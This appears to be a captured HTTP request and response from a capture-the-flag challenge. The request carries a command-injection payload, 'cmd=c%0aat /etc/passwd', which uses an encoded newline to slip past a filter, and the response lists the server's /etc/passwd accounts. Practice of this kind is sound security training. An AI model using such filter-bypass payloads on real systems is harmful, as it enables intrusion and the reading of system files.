 POST / HTTP/1.1
Host: 942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
Connection: close
Referer: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=1
cmd=c%0aat /etc/passwd
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin